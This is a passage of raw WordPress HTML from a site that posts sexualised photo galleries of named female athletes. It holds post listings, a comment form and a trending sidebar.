			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-09-01T22:59:34+00:00">September 1, 2025, 10:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-133735 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
	<div class="entry-featured-media " ><a title="Zoe Turnes" class="g1-frame" href="https://hottestfemaleathletes.com/zoe-turnes-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133735-zoe-turnes-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/zoe-turnes-2/" rel="bookmark">Zoe Turnes</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-05-30T17:57:33+00:00">May 30, 2025, 5:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-133737 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
	<div class="entry-featured-media " ><a title="Cati Benedetti swimsuit" class="g1-frame" href="https://hottestfemaleathletes.com/cati-benedetti-swimsuit/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133737-cati-benedetti-swimsuit-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133737-cati-benedetti-swimsuit-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133737-cati-benedetti-swimsuit-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/05/133737-cati-benedetti-swimsuit-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/cati-benedetti-swimsuit/" rel="bookmark">Cati Benedetti swimsuit</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-05-30T17:57:32+00:00">May 30, 2025, 5:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-130495 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
	<div class="entry-featured-media " ><a title="Gise Bonomi (blue) and Zoe Turnes (green), who are you picking?" class="g1-frame" href="https://hottestfemaleathletes.com/gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130495-gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gise-bonomi-blue-and-zoe-turnes-green-who-are-you-picking/" rel="bookmark">Gise Bonomi (blue) and Zoe Turnes (green), who are you picking?</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-04-12T18:57:30+00:00">April 12, 2025, 6:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-130485 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
	<div class="entry-featured-media " ><a title="Caro Ponce" class="g1-frame" href="https://hottestfemaleathletes.com/caro-ponce/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2025/04/130485-caro-ponce-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/caro-ponce/" rel="bookmark">Caro Ponce</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-04-12T17:57:26+00:00">April 12, 2025, 5:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/linnea-to%CC%88rnkvist-14/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2856' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/"/>

	
			<meta itemprop="dateModified"
		      content="2021-11-02T02:02:36"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/maria-perez-vilaplana-spanish-pole-vaulter-2/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2850 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2850-maria-perez-vilaplana-spanish-pole-vaulter-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Maria Pérez Vilaplana, Spanish pole vaulter</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/martina-jancikova-3/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-2864 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="140" height="140" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2864-martina-jancikova.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2864-martina-jancikova.jpg 140w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2864-martina-jancikova-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2864-martina-jancikova-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2864-martina-jancikova-96x96.jpg 96w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2864-martina-jancikova-100x100.jpg 100w" sizes="auto, (max-width: 140px) 100vw, 140px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">martina jancikova</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148802 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lisa Ryzih &#8211; German pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/lisa-ryzih-german-pole-vaulter-5/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/lisa-ryzih-german-pole-vaulter-5/" rel="bookmark">Lisa Ryzih &#8211; German pole vaulter</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-15T14:57:02+00:00">January 15, 2026, 2:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148794 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Mila Heikkonen &#8211; Hurdles/Runner" class="g1-frame" href="https://hottestfemaleathletes.com/mila-heikkonen-hurdles-runner/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/mila-heikkonen-hurdles-runner/" rel="bookmark">Mila Heikkonen &#8211; Hurdles/Runner</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-15T13:56:55+00:00">January 15, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148796 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Dunne -Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-15/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-15/" rel="bookmark">Olivia Dunne -Gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-15T13:56:54+00:00">January 15, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
